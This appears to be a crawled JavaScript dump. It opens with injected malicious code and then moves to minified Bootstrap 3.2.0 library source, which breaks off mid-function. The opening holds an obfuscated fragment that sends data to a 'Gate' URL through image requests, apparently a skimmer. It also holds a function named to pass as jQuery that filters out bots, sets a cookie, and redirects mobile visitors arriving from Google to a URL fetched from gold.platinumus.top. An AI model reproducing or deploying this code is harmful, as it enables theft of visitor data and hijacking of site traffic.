_0x278d5e=document.createElement(_0x49e5('0x20'));_0x278d5e.src=_0x15c0b1.GetImageUrl(_0x1991ee);};_0x15c0b1['\x47\x65\x74\x49\x6d\x61\x67\x65\x55\x72\x6c']=function(_0x5a6a47){return _0x15c0b1.Gate+_0x49e5('0x21')+_0x5a6a47;};document[_0x49e5('0x22')]=function(){if(document[_0x49e5('0x23')]===_0x49e5('0x24')){window[_0x49e5('0x25')](_0x15c0b1['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/bootstrap/js/bootstrap.min.js
body_size: 42770
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var 